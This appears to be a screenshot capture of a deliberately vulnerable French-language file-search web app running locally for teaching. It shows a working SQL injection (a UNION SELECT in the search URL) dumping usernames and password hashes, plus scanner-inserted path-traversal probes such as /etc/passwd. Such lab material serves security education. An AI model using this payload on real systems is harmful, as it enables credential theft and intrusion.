 http://127.0.0.1:5000/search?q=zzz%25%27+UNION+SELECT+id%2C+username+%7C%7C+%27%3A%27+%7C%7C+password_hash%2C+0+FROM+users+--
Accueil Mes fichiers Recherche Déconnexion (alice) Journal
version vulnérable VOLONTAIREMENT VULNÉRABLE : usage local et pédagogique uniquement.
Recherche de fichiers
zzz%' UNION SELECT id, us Rechercher
Résultats pour : zzz%' UNION SELECT id, username || ':' || password_hash, 0 FROM users --
ID Nom Propriétaire
1 alice:81dc9bdb52d04dc20036dbd8313ed055 0
2 bob:81dc9bdb52d04dc20036dbd8313ed055 0
3 test:81dc9bdb52d04dc20036dbd8313ed055 0
4 ZAP:903a98d709fa4683aaaa036b84c125a6 0
5 c:/Windows/system.ini:903a98d709fa4683aaaa036b84c125a6 0
6 c:\Windows\system.ini:903a98d709fa4683aaaa036b84c125a6 0
7 /etc/passwd:903a98d709fa4683aaaa036b84c125a6 0
8 ../../../../../../../../../../../../../../../../etc/passwd:903a98d709fa4683aaaa036b84c125a6 0
9 /:903a98d709fa4683aaaa036b84c125a6 0
10 ../../../../../../../../../../../../../../../../:903a98d709fa4683aaaa036b84c125a6 0
11 c:/:903a98d709fa4683aaaa036b84c125a6 0
12 c:\:903a98d709fa4683aaaa036b84c125a6 0
13 WEB-INF/web.xml:903a98d709fa4683aaaa036b84c125a6 0
14 WEB-INF\web.xml:903a98d709fa4683aaaa036b84c125a6 0
15 /WEB-INF/web.xml:903a98d709fa4683aaaa036b84c125a6 0
16 \WEB-INF\web.xml:903a98d709fa4683aaaa036b84c125a6 0
17 thishouldnotexistandhopefullyitwillnot:903a98d709fa4683aaaa036b84c125a6 0